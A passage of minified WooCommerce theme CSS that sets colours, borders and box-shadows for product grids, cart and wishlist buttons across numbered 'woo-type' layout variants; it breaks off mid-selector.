.woocommerce ul.products li.product-category:hover .product-thumb .image:after { background-color: rgba(28,63,85, 0.75); }.woo-type6 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type6 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type6 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type6 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type6 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type6 ul.products li.product-category:hover .product-details h5, .woo-type6 ul.products li.product-category:hover .product-details h5 .count { color:#1c3f55; }.woo-type7 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type7 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type7 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type7 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type7 ul.products li.product .product-details, .woo-type7 ul.products li.product:hover .product-details h5 { background-color:#1c3f55; } .woo-type7 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type7 ul.products li.product:hover .product-details { background-color:#0074bd; }.woo-type7 ul.products li.product .product-details { -webkit-box-shadow: 0 -2px 0 0 #0074bd; -moz-box-shadow: 0 -2px 0 0 #0074bd; -ms-box-shadow: 0 -2px 0 0 #0074bd; -o-box-shadow: 0 -2px 0 0 #0074bd; box-shadow: 0 -2px 0 0 #0074bd; }.woo-type7 ul.products li.product .product-details h5 { background-color:#051f30; }.woo-type7 ul.products li.product:hover .product-details { -webkit-box-shadow: 0 -3px 0 0 #051f30 inset; -moz-box-shadow: 0 -3px 0 0 #051f30 inset; -ms-box-shadow: 0 -3px 0 0 #051f30 inset; -o-box-shadow: 0 -3px 0 0 #051f30 inset; box-shadow: 0 -3px 0 0 #051f30 inset; }.woo-type8 ul.products li.product .product-details, .woo-type8 ul.products li.product:hover .product-details h5:before { background-color:#1c3f55; }.woo-type8.woocommerce ul.products li.product:hover .product-content, .woo-type8.woocommerce ul.products li.product-category:hover .product-thumb .image:after, .woo-type8 .woocommerce ul.products li.product:hover .product-content, .woo-type8 .woocommerce ul.products li.product-category:hover .product-thumb .image:after { background-color: rgba(28,63,85, 0.75); }.woo-type8.woocommerce ul.products li.product:hover .product-content:after, .woo-type8 .woocommerce ul.products li.product:hover .product-content:after { border-color: rgba(28,63,85, 0.75) rgba(28,63,85,0.75) rgba(255, 255, 255, 0.35) rgba(255, 255, 255, 0.35); }.woo-type8 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type8 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type8 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type8 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type8 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type8 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type8 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type8 ul.products li.product:hover .product-details h5 a:hover { color:#1c3f55; }.woo-type8 ul.products li.product:hover .product-wrapper { border-color:#051f30; }.woo-type8 ul.products li.product:hover .product-details h5:after { border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #051f30 rgba(0, 0, 0, 0); }.woo-type9 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type9 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type9 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after { background-color:#1c3f55; }.woo-type9 ul.products li.product .product-details { background-color: #1c3f55; }.woo-type9.woocommerce ul.products li.product .product-wrapper, .woo-type9 .woocommerce ul.products li.product .product-wrapper { border-color: rgba(28,63,85, 0.6); }.woo-type9 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type9 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type9 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type9 ul.products li.product:hover .product-details { background-color: #051f30; }.woo-type9 ul.products li.product:hover .product-details h5:after { border-color:#051f30; }.woo-type9 ul.products li.product:hover .product-wrapper { border-color: rgba(5,31,48, 0.75); }.woo-type10 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type10 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type10 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type10 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type10 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type10 ul.products li.product:hover .product-details { background-color:#1c3f55; }.woo-type10 ul.products li.product:hover .product-wrapper { border-color:#1c3f55; }.woo-type10 ul.products li.product:hover .product-details:before, .woo-type10 ul.products li.product:hover .product-details:after { border-bottom-color:#1c3f55; }.woo-type10 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type10 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type10 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type10 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type10 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover { background-color:#051f30; }.woo-type10.woocommerce ul.products li.product .featured-tag, .woo-type10 .woocommerce ul.products li.product .featured-tag, .woo-type10.woocommerce.single-product .featured-tag { background-color:#051f30; }.woo-type10 ul.products li.product .featured-tag:after, .woo-type10 ul.products li.product:hover .featured-tag:after, .woo-type10.woocommerce.single-product .featured-tag:after { border-color:#051f30; }.woo-type11 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type11 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type11 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type11 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type11.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after { background-color:#1c3f55; }.woo-type11 ul.products li.product .product-details { background-color:#1c3f55; }.woo-type11 ul.products li.product:hover .product-wrapper { -webkit-box-shadow: 0 0 0 3px #1c3f55; -moz-box-shadow: 0 0 0 3px #1c3f55; -ms-box-shadow: 0 0 0 3px #1c3f55; -o-box-shadow: 0 0 0 3px #1c3f55; box-shadow: 0 0 0 3px #1c3f55; }.woo-type11 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type11 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type11 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type11 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before { color:#1c3f55; }.woo-type11 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type11 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type11 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type11 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type11 ul.products li.product:hover .product-wrapper:before, .woo-type11 ul.products li.product:hover .product-wrapper:after, .woo-type11.woocommerce ul.products li.product .product-thumb, .woo-type11 .woocommerce ul.products li.product .product-thumb, .woo-type11 ul.products li.product-category a img { border-color:#051f30; }.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type12 ul.products li.product:hover .product-details, .woo-type12 ul.products li.product .product-details h5:after { background-color:#1c3f55; }.woo-type12 ul.products li.product .product-details { -webkit-box-shadow: 0 -3px 0 0 #1c3f55 inset; -moz-box-shadow: 0 -3px 0 0 #1c3f55 inset; -ms-box-shadow: 0 -3px 0 0 #1c3f55 inset; -o-box-shadow: 0 -3px 0 0 #1c3f55 inset; box-shadow: 0 -3px 0 0 #1c3f55 inset; } .woo-type12 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type12 ul.products li.product:hover .product-details h5:after { background-color:#051f30; }.woo-type12 ul.products li.product:hover .product-wrapper { border-color:#051f30; }.woo-type13 ul.products li.product .product-details h5:before { background-color:#1c3f55; }.woo-type13.woocommerce ul.products li.product:hover .product-content, .woo-type13 .woocommerce ul.products li.product:hover .product-content, .woo-type13.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type13 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type13.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type13 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type13.woocommerce ul.products li.product-category:hover .product-thumb .image:after, .woo-type13 .woocommerce ul.products li.product-category:hover .product-thumb .image:after { background-color: rgba(28,63,85, 0.75); }.woo-type13 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type13 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type13 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type13 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type13 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type13 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type13 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type13 ul.products li.product:hover .product-details h5 a, .woo-type13 ul.products li.product-category:hover .product-details h5, .woo-type13 ul.products li.product-category:hover .product-details h5 .count { color:#1c3f55; }.woo-type14 ul.products li.product:hover .product-details, .woo-type14 ul.products li.product .product-details h5:before, .woo-type14 ul.products li.product:hover .product-details h5:after { background-color:#1c3f55; }.woo-type14 ul.products li.product:hover .product-details h5:after { border-color:#1c3f55; }.woo-type14 ul.products li.product .product-details, .woo-type14 ul.products li.product .product-details h5:after { -webkit-box-shadow: 0 0 0 2px #1c3f55 inset; -moz-box-shadow: 0 0 0 2px #1c3f55 inset; -ms-box-shadow: 0 0 0 2px #1c3f55 inset; -o-box-shadow: 0 0 0 2px #1c3f55 inset; box-shadow: 0 0 0 2px #1c3f55 inset; }.woo-type14 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type14 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type14 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type14 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type14 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type14 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type14 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover { background-color:#051f30; }.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type15 ul.products li.product .price:after { background-color:#1c3f55; }.woo-type15 ul.products li.product:hover .product-wrapper { border-color:#1c3f55; }.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after { -webkit-box-shadow: 0 0 0 2px #1c3f55; -moz-box-shadow: 0 0 0 2px #1c3f55; -ms-box-shadow: 0 0 0 2px #1c3f55; -o-box-shadow: 0 0 0 2px #1c3f55; box-shadow: 0 0 0 2px #1c3f55; }.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, .woo-type15.woocommerce ul.products li.product .featured-tag, .woo-type15 .woocommerce ul.products li.product .featured-tag, .woo-type15.woocommerce.single-product .featured-tag { background-color:#051f30; }.woo-type15.woocommerce ul.products li.product .featured-tag:after, .woo-type15.woocommerce ul.products li.product:hover .featured-tag:after, .woo-type15 .woocommerce ul.products li.product .featured-tag:after, .woo-type15 .woocommerce ul.products li.product:hover .featured-tag:after, .woo-type15.woocommerce.single-product .featured-tag:after { border-color:#051f30; }.woo-type16 ul.products li.product .product-wrapper, .woo-type16 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type16 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type16 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type16 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type16 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type16 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type16 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type16.woocommerce .shop_table th, .woo-type16 .woocommerce .shop_table th, .woo-type16.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after { background-color:#1c3f55; }.woo-type17 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, .woo-type17 ul.products li.product:hover .product-details { background-color:#1c3f55; }.woo-type17 ul.products li.product:hover .product-wrapper, .woo-type17 ul.products li.product:hover .product-thumb a.add_to_cart_button:after, .woo-type17 ul.products li.product:hover .product-thumb a.button.product_type_simple:after, .woo-type17 ul.products li.product:hover .product-thumb a.button.product_type_variable:after, .woo-type17 ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward:after, .woo-type17 ul.products li.product:hover .product-thumb a.add_to_wishlist:after, .woo-type17 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type17 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type17 ul.products li.product .product-details h5 a:after, .woo-type17 ul.products li.product-category .product-details h5:after, .woo-type17 ul.products li.product .price { border-color:#1c3f55; }.woo-type17 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type17 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type17 ul.products li.product .product-details h5 a, .woo-type17 ul.products li.product-category .product-details h5, .woo-type17 ul.products li.product-category .product-details h5 .count, .woo-type17 ul.products li.product .product-details .product-price .amount, .woo-type17 ul.products li.product .product-details span.price, .woo-type17 ul.products li.product .product-details span.price del, .woo-type17 ul.products li.product .product-details span.price del .amount, .woo-type17 ul.products li.product .product-details span.price ins, .woo-type17 ul.products li.product .product-details span.price ins .amount, .woo-type17 .widget.woocommerce ul li:hover:before { color:#1c3f55; }.woo-type17.woocommerce ul.products li.product .featured-tag, .woo-type17 .woocommerce ul.products li.product .featured-tag, .woo-type17.woocommerce.single-product .featured-tag { background-color:#051f30; }.woo-type17 ul.products li.product .featured-tag:after, .woo-type17 ul.products li.product:hover .featured-tag:after, .woo-type17.woocommerce.single-product .featured-tag:after { border-color:#051f30; }.woo-type18 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type18 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type18 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type18 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a { background-color:#1c3f55; }.woo-type18 ul.products li.product:hover .product-content, .woo-type18 ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type18 ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type18.woocommerce ul.products li.product:hover .product-content, .woo-type18.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type18.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type18.woocommerce-page ul.products li.product:hover .product-content, .woo-type18.woocommerce-page ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type18.woocommerce-page ul.products li.product.outofstock:hover .out-of-stock-product .product-content { background-color: rgba(0,116,189, 0.6); }.woo-type18 ul.products li.product:hover .product-wrapper:after { border-color:#0074bd; }.woo-type18 ul.products li.product:hover .product-details h5 a:hover, .woo-type18.woocommerce-checkout #payment ul.payment_methods li a:hover { color:#0074bd; }.woo-type18 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type18 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type18 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type18 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover { background-color:#051f30; }.woo-type18 ul.products li.product:hover .product-details h5 { border-color:#051f30; }.woo-type18 ul.products li.product:hover .product-details h5 a, .woo-type18 ul.products li.product-category:hover .product-details h5, .woo-type18 ul.products li.product-category:hover .product-details h5 .count, .woo-type18 ul.products li.product:hover .product-details .product-price .amount, .woo-type18 ul.products li.product:hover .product-details span.price, .woo-type18 ul.products li.product:hover .product-details span.price del, .woo-type18 ul.products li.product:hover .product-details span.price del .amount, .woo-type18 ul.products li.product:hover .product-details span.price ins, .woo-type18 ul.products li.product:hover .product-details span.price ins .amount, .woo-type18 ul.products li.product .product-details .product-rating-wrapper .star-rating:before, .woo-type18 ul.products li.product .product-details .product-rating-wrapper .star-rating span:before { color:#051f30; }.woo-type19 ul.products li.product:hover .product-wrapper, .woo-type19 ul.products li.product:hover .product-details { background-color:#1c3f55; }.woo-type19 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type19 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type19 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type19 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type19 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type19 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type19 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before { color:#1c3f55; }.woo-type19.woocommerce ul.products li.product:hover .product-content, .woo-type19 .woocommerce ul.products li.product:hover .product-content, .woo-type19.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type19 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type19.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type19 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content { background-color: rgba(0,116,189, 0.45); }.woo-type19 ul.products li.product:hover .product-thumb .image { -webkit-box-shadow: 0 0 1px 4px #051f30; -moz-box-shadow: 0 0 1px 4px #051f30; -ms-box-shadow: 0 0 1px 4px #051f30; -o-box-shadow: 0 0 1px 4px #051f30; box-shadow: 0 0 1px 4px #051f30; }.woo-type20 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type20 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type20 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type20 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type20 ul.products li.product .product-wrapper:after, .woo-type20.woocommerce ul.products li.product .product-details h5, .woo-type20 .woocommerce ul.products li.product .product-details h5, .woo-type20 ul.products li.product-category .product-wrapper h3 { border-color:#1c3f55; }.woo-type20 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type20 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type20 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type20 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type20 ul.products li.product .product-details h5 a, .woo-type20 ul.products li.product-category .product-details h5, .woo-type20 ul.products li.product-category .product-details h5 .count, .woo-type20 ul.products li.product .product-details .product-price .amount, .woo-type20 ul.products li.product .product-details span.price, .woo-type20 ul.products li.product .product-details span.price del, .woo-type20 ul.products li.product .product-details span.price del .amount, .woo-type20 ul.products li.product .product-details span.price ins, .woo-type20 ul.products li.product .product-details span.price ins .amount, .woo-type20 ul.products li.product .product-details .product-rating-wrapper .star-rating:before, .woo-type20 ul.products li.product .product-details .product-rating-wrapper .star-rating span:before { color:#1c3f55; }.woo-type20.woocommerce ul.products li.product:hover .product-content, .woo-type20 .woocommerce ul.products li.product:hover .product-content, .woo-type20.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type20 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type20.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type20 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content { background-color: rgba(0,116,189, 0.3); }.woo-type20 ul.products li.product .product-wrapper { -webkit-box-shadow: 0 0 0 5px rgba(0,116,189, 0.75) inset; -moz-box-shadow: 0 0 0 5px rgba(0,116,189, 0.75) inset; -ms-box-shadow: 0 0 0 5px rgba(0,116,189, 0.75) inset; -o-box-shadow: 0 0 0 5px rgba(0,116,189, 0.75) inset; box-shadow: 0 0 0 5px rgba(0,116,189, 0.75) inset; }.woo-type20.woocommerce .shop_table th, .woo-type20 .woocommerce .shop_table th, .woo-type20.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after { background-color:#051f30; }.woo-type20 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type20 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type20 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type20 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type20 ul.products li.product:hover .product-wrapper { background-color: rgba(5,31,48, 0.5); }.woo-type20 ul.products li.product:hover .product-wrapper:after, .woo-type20 div.product div.images img { border-color:#051f30; }.woo-type20.woocommerce-checkout #payment ul.payment_methods li a:hover { color:#051f30; }.woo-type21 .woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type21 .woocommerce a.button:hover, .woo-type21 .woocommerce button.button:hover, .woo-type21 .woocommerce button:hover, .woo-type21 .woocommerce input.button:hover, .woo-type21 .woocommerce input[type=button]:hover, .woo-type21 .woocommerce input[type=submit]:hover, .woo-type21 .woocommerce #respond input#submit:hover, .woo-type21 .woocommerce a.button.alt:hover, .woo-type21 .woocommerce button.button.alt:hover, .woo-type21 .woocommerce input.button.alt:hover, .woo-type21 .woocommerce #respond input#submit.alt:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21 .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21 .woocommerce .wishlist-title a.show-title-form:hover, .woo-type21 .woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21 .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21 .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21 .woocommerce 